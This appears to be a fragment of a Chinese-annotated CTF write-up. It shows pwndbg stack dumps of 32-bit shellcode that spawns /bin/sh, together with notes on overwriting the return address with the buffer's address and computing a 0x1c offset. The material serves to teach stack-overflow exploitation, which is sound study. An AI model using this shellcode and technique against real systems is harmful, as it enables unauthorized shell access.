 ► 0xfff4babc push ecx
0xfff4babd push 4
0xfff4babf pop ecx
0xfff4bac0 add ecx, esp
把返回地址覆盖为s数组的地址
0xfff4bac2 push ecx
0xfff4bac3 mov ecx, esp
[ STACK ]
00:0000│ esp 0xfff4baa0 ◂— 0x2f68686a ('jhh/')
01:0004│ 0xfff4baa4 ◂— 0x68732f2f ('//sh')
02:0008│ 0xfff4baa8 ◂— 0x6e69622f ('/bin')
shellcode的开头，可以通过打印出来知道
03:000c│ 0xfff4baac ◂— 0x168e389
04:0010│ 0xfff4bab0 ◂— 0x81010101
05:0014│ 0xfff4bab4 ◂— 0x69722434 ('4$ri')
06:0018│ 0xfff4bab8 ◂— 0xc9310101
07:001c│ eip 0xfff4babc ◂— 0x59046a51
[ BACKTRACE ]
► f 0 0xfff4babc
偏移计算：0xbabc - 0xbaa0 = 0x1c
pwndbg> stack 45
00:0000│ esp 0xfff4baa0 ◂— 0x2f68686a ('jhh/')
01:0004│ 0xfff4baa4 ◂— 0x68732f2f ('//sh')
02:0008│ 0xfff4baa8 ◂— 0x6e69622f ('/bin')
03:000c│ 0xfff4baac ◂— 0x168e389
04:0010│ 0xfff4bab0 ◂— 0x81010101
05:0014│ 0xfff4bab4 ◂— 0x69722434 ('4$ri')
06:0018│ 0xfff4bab8 ◂— 0xc9310101
07:001c│ eip 0xfff4babc ◂— 0x59046a51
08:0020│ 0xfff4bac0 ◂— 0x8951e101
09:0024│ 0xfff4bac4 ◂— 0x6ad231e1
eip寄存器运行的方向
0a:0028│ 0xfff4bac8 ◂— 0x80cd580b
0b:002c│ 0xfff4bacc ◂— 0xbb2c000a /* '\n' */
0c:0030│ 0xfff4bad0 ◂— 0x3e0fff4
0d:0034│ 0xfff4bad4 ◂— 0x1f7fa
0e:0038│ 0xfff4bad8 ◂— 0xe5580000
0f:003c│ 0xfff4badc ◂— 0xf7fc
10:0040│ 0xfff4bae0 ◂— 0x4ba60000
11:0044│ 0xfff4bae4 ◂— 0xbc6cf7fb
12:0048│ 0xfff4bae8 ◂— 0x4940fff4
13:004c│ 0xfff4baec ◂— 0xf7fb
14:0050│ 0xfff4baf0 ◂— 0x0